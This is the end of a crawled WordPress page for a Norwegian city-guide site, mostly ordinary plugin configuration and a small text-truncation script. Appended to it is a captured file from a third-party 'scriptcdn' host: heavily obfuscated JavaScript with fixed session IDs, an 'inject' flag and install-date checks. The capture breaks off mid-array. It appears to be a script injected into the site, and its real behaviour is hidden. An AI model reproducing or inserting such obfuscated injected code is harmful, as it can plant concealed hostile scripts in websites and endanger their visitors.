var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"","videoShortcodeLibrary":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="cs-js-extra">
/* <![CDATA[ */
var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]","bp":{"base":0,"ranges":[0,480,767,979,1200],"count":4}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/themes/pro/cornerstone/assets/js/site/cs-classic.7.7.11.js?ver=7.7.11" id="cs-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="presto-components-js-extra">
/* <![CDATA[ */
var prestoComponents = {"url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1767075572"};
var prestoPlayer = {"plugin_url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/cityguide.no\/wp-json\/","nonce":"53cc4df1d0","ajaxurl":"https:\/\/cityguide.no\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
var prestoComponents = {"url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1767075572"};
var prestoPlayer = {"plugin_url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/cityguide.no\/wp-json\/","nonce":"53cc4df1d0","ajaxurl":"https:\/\/cityguide.no\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
/* ]]> */
</script>
<script src="https://cityguide.no/wp-content/plugins/presto-player/src/player/player-static.js?ver=1767075572" type="module" defer></script><script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/cityguide.no\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/cityguide.no\/wp-content\/uploads\/sb-facebook-feed-images\/","nonce":"cbe3ed3243"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.min.js?ver=4.6.4" id="cffscripts-js"></script>
<script type="text/javascript" id="x-site-js-extra">
/* <![CDATA[ */
var xJsData = {"icons":{"down":"<i class='x-framework-icon x-icon-angle-double-down' data-x-icon-s='&#xf103;' aria-hidden=true><\/i>","subindicator":"<i class=\"x-icon x-framework-icon x-icon-angle-double-down\" aria-hidden=\"true\" data-x-icon-s=\"&#xf103;\"><\/i>","previous":"<i class='x-framework-icon x-icon-previous' data-x-icon-s='&#xf053;' aria-hidden=true><\/i>","next":"<i class='x-framework-icon x-icon-next' data-x-icon-s='&#xf054;' aria-hidden=true><\/i>","star":"<i class='x-framework-icon x-icon-star' data-x-icon-s='&#xf005;' aria-hidden=true><\/i>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/themes/pro/framework/dist/js/site/x.js?ver=6.7.11" id="x-site-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" id="envira-gallery-script-js-extra">
/* <![CDATA[ */
var envira_gallery = {"debug":"","ll_delay":"500","ll_initial":"false","ll":"1","mobile":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/envira-gallery/assets/js/min/envira-min.js?ver=1.13.0" id="envira-gallery-script-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/envira-videos/assets/js/min/envira-videos-min.js?ver=1.6.10" id="envira-videos-script-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      		<script type="text/javascript">
				jQuery('.soliloquy-container').removeClass('no-js');
		</script>
			<script id="cornerstone-custom-js" type="text/javascript">
/* <![CDATA[ */
(function () {
  /* IKKE ENDRE MEG */
  let excerpt = document.getElementsByClassName('looper-excerpt')
  
  /* Endre på meg! */
  let size = 60
  
  /**
  *
  *	Logikken for å truncate tekst.
  *
  */
  for (let i = 0; i < excerpt.length; i++) {
    if (excerpt[i].innerHTML.length > size) {
      excerpt[i].innerHTML = excerpt[i].innerHTML.substring(0, size) + '...'
    }
  }
  
	/* Ikke endre på noe under her. */
  hideEvents(jQuery)
  limitDate(jQuery)
})()

/**
*
*	hideEvents($: jQuery)
*
*	Denne funksjonen hider "Event" boksen for forskjellige sider om den er tom.
*
*/
function hideEvents($) {
  if ($(".event-posts").length < 1) {
    $(".event-container").remove()
  }
}

/**
*
* limitDate($: jQuery)
*
* Denne funksjonen korter ned navnene til månedene for at de skal være mer lesbare og ikke ødelegge design.
*
*/
function limitDate($) {
  let s = document.getElementsByClassName('date-text')
  
  for (let i = 0; i < s.length; i++) {
    let a = s[i].innerHTML
    let b = a.split(' ')
    if (b[1].length > 3) {
      b[1] = b[1].substring(0, 3)
      let c = b.join(' ')
      s[i].innerHTML = c
    }
  }
}

/* ]]> */
</script>

<script id='wd-asp-instances-665ceca2'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/cityguide.no\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":0,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":0,"url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":0};</script><script type='text/javascript' id='asp-a9318fda-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/cityguide.no\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/cityguide.no\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/cityguide.no\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "dl3Jbv", version: 5060, pageHTML: "", additional_scripts: [{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://cityguide.no/wp-content/cache/asp/asp-a9318fda.js' id='asp-a9318fda-js'></script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 02:59:07 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/us/1
body_size: 133375
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = '6af16ea4-8908-448f-9aba-656401cd1592';
        const __scdnuid = '6af16ea4-8908-448f-9aba-656401cd1592';
        const __scdntime = 1768528749622;
        (function(_0x451517,_0x5d7506){function _0x1cd165(_0x43a5fe,_0x310d40,_0x140993,_0x6c4b4d){return _0x32fa(_0x6c4b4d- -0x12,_0x43a5fe);}function _0x57aafa(_0x56e9a5,_0x14700c,_0x2a3a05,_0x50ede3){return _0x32fa(_0x50ede3- -0x9d,_0x14700c);}var _0x362127=_0x451517();while(!![]){try{var _0x2e2ecb=parseInt(_0x1cd165(0xb57,0x3ce,0x47c,0x530))/(-0x25d5*0x1+0x3d*0x15+0x691*0x5)+-parseInt(_0x1cd165(0x729,0xd71,0x6af,0x88c))/(0x26c8+0x3eb*0x9+-0x4a09)+parseInt(_0x1cd165(0xea3,0x7ad,0x6c1,0x922))/(-0xded+-0xc65+0x1a55)+-parseInt(_0x57aafa(0xfba,0xcff,0x595,0xa91))/(0x269+-0x1*0xa2d+0x7c8)*(-parseInt(_0x1cd165(0x7a1,0xa7,0x43f,0x17c))/(-0x1c6b*-0x1+-0xbdf+-0x1087*0x1))+parseInt(_0x1cd165(0xbcc,0x92a,0x680,0xc3f))/(0x2686+-0x1*-0x24c1+-0x4b41)*(-parseInt(_0x57aafa(0xac8,0x596,0x571,0xb3f))/(0xa82*0x1+0xf6+-0xb71))+-parseInt(_0x57aafa(0x5ab,0x964,-0xdc,0x52a))/(-0x814+-0x17a3+0x1fbf)+-parseInt(_0x57aafa(0x8c2,0x354,-0x1a,0x44e))/(-0x8a5+0x2368+-0x1aba);if(_0x2e2ecb===_0x5d7506)break;else _0x362127['push'](_0x362127['shift']());}catch(_0x17b31f){_0x362127['push'](_0x362127['shift']());}}}(_0x59c5,0x3e2f5+0x1*-0xd120c+-0x82*-0x296e));var __inusc453=_0xb9ed37=>_0xb9ed37[_0x15e7e3(0x70e,0x53a,0x1cb,0x79c)](',')[_0x15e7e3(0x595,0xba1,0x931,0xfb1)]((_0x25f4ef,_0x160f37)=>{function _0x2c1cfb(_0x1d2e9c,_0x219a03,_0x32c783,_0x2f018a){return _0x50f492(_0x219a03,_0x219a03-0x163,_0x32c783- -0x1c2,_0x2f018a-0x15c);}var _0x456c5c={};_0x456c5c[_0x2c1cfb(0x984,0x20c,0x74e,0x728)]=function(_0x4a30fc,_0x222545){return _0x4a30fc+_0x222545;},_0x456c5c[_0x2c1cfb(0x2a5,-0x101,0x489,0x14f)]=function(_0x1f0633,_0xda76b6){return _0x1f0633%_0xda76b6;},_0x456c5c['uUNqi']=function(_0x51b227,_0x3bd4ae){return _0x51b227-_0x3bd4ae;};var _0x6855a6=_0x456c5c;function _0x47df8c(_0x261549,_0x427c89,_0x5e259a,_0xea8b90){return _0x15e7e3(_0x261549-0x18e,_0x261549- -0x1b4,_0xea8b90,_0xea8b90-0x4d);}const _0x1b0e75=_0x6855a6['AaNKt'](_0x6855a6[_0x2c1cfb(0x1d9,0x515,0x489,0x170)](_0x160f37,0x218b+-0x5*-0x6a+-0x2383*0x1),0x1dc2+0x1d14+-0x3ad5*0x1);return String[_0x47df8c(-0x95,0x550,0x367,-0xda)+'de'](_0x6855a6['uUNqi'](parseInt(_0x25f4ef,0x1*0x377+0x10e1+-0xe2*0x17),_0x1b0e75));})[_0x15e7e3(0x86e,0x220,-0x15b,0x44d)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x3895fc){var _0x491fb7={};_0x491fb7[_0x1e4025(0x489,0x8d7,0xff,0x9d4)]=function(_0x3e62bd,_0x5d91f2){return _0x3e62bd<_0x5d91f2;};function _0x1e4025(_0x36bc58,_0x388edb,_0x46d3f3,_0x54ceb0){return _0x15e7e3(_0x36bc58-0x0,_0x36bc58-0x201,_0x54ceb0,_0x54ceb0-0x18e);}function _0x221fc8(_0x5588d4,_0x53dd47,_0x36dfe1,_0x348100){return _0x50f492(_0x53dd47,_0x53dd47-0xbe,_0x36dfe1- -0xc5,_0x348100-0xac);}var _0x612050=_0x491fb7;return _0x612050[_0x1e4025(0x489,0x7a9,0x3ef,0x33f)](__scdntime,new Date(_0x3895fc)['getTime']());}function _0x15e7e3(_0x39b778,_0x231bee,_0x472e79,_0x359dcb){return _0x32fa(_0x231bee- -0x132,_0x472e79);}function __scdnInstalledAfter(_0x3273ab){function _0x47dca7(_0x83cc45,_0x347167,_0x48db59,_0x211771){return _0x50f492(_0x347167,_0x347167-0x5a,_0x211771- -0x378,_0x211771-0x13f);}return __scdntime>new Date(_0x3273ab)[_0x47dca7(0x84f,0x23f,0x10e,0x321)]();}function _0x32fa(_0x4acf66,_0x4d6b88){var _0xc51bb8=_0x59c5();return _0x32fa=function(_0x4a084e,_0x59eafe){_0x4a084e=_0x4a084e-(0x1*-0x14ad+0x1472+0xc9);var _0x1c255b=_0xc51bb8[_0x4a084e];if(_0x32fa['oSmmDO']===undefined){var _0x150c7c=function(_0x29744b){var _0x109c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d9578='',_0x39623a='';for(var _0xbd4274=-0x784*-0x5+0x1d65+0x1*-0x42f9,_0x14fed6,_0x22ac18,_0x5ccdbe=-0x6f1+0x1*-0x12fb+0x19ec;_0x22ac18=_0x29744b['charAt'](_0x5ccdbe++);~_0x22ac18&&(_0x14fed6=_0xbd4274%(0xf*0x19+-0x25e1+-0x1237*-0x2)?_0x14fed6*(0xb8f+-0x147b+0x92c)+_0x22ac18:_0x22ac18,_0xbd4274++%(-0x119f*0x1+-0x1405+0x25a8))?_0x1d9578+=String['fromCharCode'](0x1eee+0x14ab+-0x3*0x10de&_0x14fed6>>(-(-0xdb*0x8+0x16*-0x15a+0x2496)*_0xbd4274&0x1*-0x189b+0x11a2+0x6ff)):0x801+-0x1471*0x1+-0xc7*-0x10){_0x22ac18=_0x109c73['indexOf'](_0x22ac18);}for(var _0x1947ef=0x2c7*-0x3+-0x1728+0x1f7d,_0x4bf364=_0x1d9578['length'];_0x1947ef<_0x4bf364;_0x1947ef++){_0x39623a+='%'+('00'+_0x1d9578['charCodeAt'](_0x1947ef)['toString'](0x1*0x1989+-0x1*0xf4d+0x1*-0xa2c))['slice'](-(-0x115*-0x12+-0x1067+0x1*-0x311));}return decodeURIComponent(_0x39623a);};_0x32fa['aPTPLF']=_0x150c7c,_0x4acf66=arguments,_0x32fa['oSmmDO']=!![];}var _0x4d3954=_0xc51bb8[0x2641+-0x173c+-0xf05*0x1],_0x35f643=_0x4a084e+_0x4d3954,_0x358803=_0x4acf66[_0x35f643];return!_0x358803?(_0x1c255b=_0x32fa['aPTPLF'](_0x1c255b),_0x4acf66[_0x35f643]=_0x1c255b):_0x1c255b=_0x358803,_0x1c255b;},_0x32fa(_0x4acf66,_0x4d6b88);}function _0x59c5(){var _0x5dace9=['B3Phr2W','nIWXmJySmti1la','nYWXmduSmta2la','mcWXmJiSmti2la','mtiYldeWmsWXmq','CNvZyLy','mteYldeYmsWXmG','mteXldeWnIWXma','otKSmtaZlduYla','mta0ldeXnIWXma','D1feEe4','AMXdv28','swrrDKq','zLHfD3y','ELfizxO','mYWXmdKSmteX','mteZldeXnW','y0P3suy','BffyDgO','mcWXmtqSmte1la','ncWXmdmSmteYla','yMznq2e','mta0ldeWmW','BKjhtgK','mcWXmteSmta5la','nYWXmJa','qLrywue','ldeYmsWXmJa','ldeWncWXmdGSmq','wKXKELC','mta3ldeXmYWXmq','s29QrvG','uhHXtwW','Aururfi','nsWXmdKSmteWla','rM9buhO','EMnKDM0','q1HStxe','mdCSmteWldeYmG','ywjiru0','ldu2ldeWnsWXma','mteXldeWmYWXmG','wNDvvxu','rM1vA0K','BersEKO','mtCSnJmSmte3la','ANL3yMK','zvHZteO','mta5ldeWnYWXmG','mta1ldeWmG','CZ9Pzd1ZzszHAW','mti2ldeYnsWXmq','mte2ldeXnsWXmq','zgjzywO','mta1ldeWncWXma','D2Xkrxu','ntCSmteXldeYna','ldeWnIWXmtGSmq','zw5puLi','osWXmJeSmta0','zfvms0G','q2vJu2u','uuvyAvy','AhjLs2C','mti2lduZ','ldu4ldeXmG','ldeXmsWXmtCSmq','vMXeyLi','vgnQrvG','msWXmJuSmta1la','otGSmta4ldeWna','ldeXmcWXmtaSmq','mcWXmdiSmta2la','uw50Ew8','z0XnCfO','qMrgzMu','osWXmtuSmtiY','A29eCMO','Eej3yxu','y0XnEuS','mte5ldeWmYWXmq','ELbdwu4','r1jYzha','nIWXmJG','vw5LCK4','EKfJquW','mteYldeXna','zxiYnc4','mte4ldeXnIWXma','mta0ldeYmIWXma','z0jPBuW','BwfW','mte3ldeYncWXmG','mta2lduZldeYna','t0HbDgm','s21msxe','ncWXmti','mIWXmtySmte2la','A3DvEeq','runzrMm','shDZBLu','mti4','ldeYmYWXmte','mdmSmti2ldeXmG','mteWldeWnYWXma','ywDPChy','mteYldeWmcWXmq','mta0ldK5ldeXmW','mteYldeXmIWXma','mte3ldeXnIWXma','mteSmti5ldeYmG','mtaZldeXmYWXmq','mtiWldeWmYWXmq','C1jbs3q','wNL0qxu','q2LkD2e','uw1gq0C','wxbuve8','mta2ldeWmIWXma','CeLSEey','mteZldeWmsWXmq','BuHYzha','ocWXmdG','mYWXmduSmtiWla','y2fYzMXPz2H0Aa','qLjUC2u','yuTQz1K','zu53Ce8','rMvpAKi','tNbOzMm','ALDKzLm','v2TlvK8','tKzVqLm','weDpv0e','rKfTuLa','mIWXmtKSnteSmq','DKv4vfG','yMflEwG','nYWXmtqSmti2','msWXmdeSmta3','D0njrwu','mteXldeXnYWXma','D2Pnt04','qMfiCKO','tvvTrhG','t1nlrgy','nYWXmdKSmta2la','AgvAD2m','mteWldK5ldeXoa','EKzWrMq','CwLlA3y','mYWXmJqSmti1la','ru13y1O','C21iEvC','nsWXmtqSmte2la','ChrlCwy','mdCSmtiY','AgnbD1a','mtiWldeXmW','mteWldeWosWXma','CuXZs3e','nYWXmtqSnte','osWXmduSmte5la','otGSmteWldu1la','uwjtreG','surptNO','mYWXmJa','reXYreK